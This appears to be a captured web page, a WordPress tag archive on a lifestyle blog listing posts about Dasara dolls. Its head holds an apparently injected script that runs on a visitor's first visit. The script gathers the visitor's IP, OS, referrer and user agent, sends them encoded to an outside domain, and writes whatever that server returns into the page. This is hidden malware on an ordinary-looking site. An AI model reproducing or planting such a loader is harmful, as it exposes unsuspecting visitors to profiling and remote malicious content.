

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/gombe
body_size: 72852
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gombe Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/gombe" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gombe Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/gombe" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/gombe#webpage","url":"https://www.itslife.in/tag/gombe","name":"Gombe Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/gombe#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/gombe"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/gombe#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/gombe","url":"https://www.itslife.in/tag/gombe","name":"Gombe"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/gombe/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Gombe Tag Feed" href="https://www.itslife.in/tag/gombe/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/6362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-gombe tag-6362 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-43680 post type-post status-publish format-standard has-post-thumbnail category-life-photos tag-dasara-dolls tag-dasara-gombe tag-gombe tag-itslife-photo-stream tag-kolu tag-life-photos entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/life-photos/dasara-dolls-2019">Dasara Dolls &#8211; 2019</a></h2>
<p class="entry-meta"><time class="entry-time">September 30, 2019</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/life-photos/dasara-dolls-2019#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/life-photos/dasara-dolls-2019" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2019/09/Dasara-Dolls-2019-266x160.jpg" class="alignleft post-image entry-image" alt="Dasara Dolls 2019" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2019/09/Dasara-Dolls-2019-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2019/09/Dasara-Dolls-2019-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Doll arranging is so much part of celebrating Dasara in the Mysore region.&nbsp; Thankfully the tradition is still continuing and people are arranging the dolls getting inspired from the Mahabharatha, &#x02026; <a href="https://www.itslife.in/life-photos/dasara-dolls-2019" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/life-photos" rel="category tag">Life Photos</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/dasara-dolls" rel="tag">Dasara Dolls</a>, <a href="https://www.itslife.in/tag/dasara-gombe" rel="tag">Dasara Gombe</a>, <a href="https://www.itslife.in/tag/gombe" rel="tag">Gombe</a>, <a href="https://www.itslife.in/tag/itslife-photo-stream" rel="tag">Itslife Photo Stream</a>, <a href="https://www.itslife.in/tag/kolu" rel="tag">Kolu</a>, <a href="https://www.itslife.in/tag/life-photos" rel="tag">Life Photos</a></span></p></footer></article><article class="post-24784 post type-post status-publish format-standard has-post-thumbnail category-life-photos tag-dasara-dolls tag-dasara-gombe tag-gombe tag-itslife-photo-stream tag-kolu tag-life-photos entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/life-photos/dasara-dolls">Dasara Dolls</a></h2>
<p class="entry-meta"><time class="entry-time">October 14, 2015</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/life-photos/dasara-dolls#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/life-photos/dasara-dolls" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2015/10/Dasara-Gombe-266x160.jpg" class="alignleft post-image entry-image" alt="Dasara Gombe" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2015/10/Dasara-Gombe-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2015/10/Dasara-Gombe-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Dasara Dolls also known as Dasara Gombe and Kolu are arranged and ready to be admired by one and all for the next 10 days. &#x02026; <a href="https://www.itslife.in/life-photos/dasara-dolls" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/life-photos" rel="category tag">Life Photos</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/dasara-dolls" rel="tag">Dasara Dolls</a>, <a href="https://www.itslife.in/tag/dasara-gombe" rel="tag">Dasara Gombe</a>, <a href="https://www.itslife.in/tag/gombe" rel="tag">Gombe</a>, <a href="https://www.itslife.in/tag/itslife-photo-stream" rel="tag">Itslife Photo Stream</a>, <a href="https://www.itslife.in/tag/kolu" rel="tag">Kolu</a>, <a href="https://www.itslife.in/tag/life-photos" rel="tag">Life Photos</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52761-100x100-no.jpg" class="srp-post-thumbnail" alt="January 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">January 2026 Hints</a></h4><div class="srp-post-content">
 	To clear baking mess in the kitchen,<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" 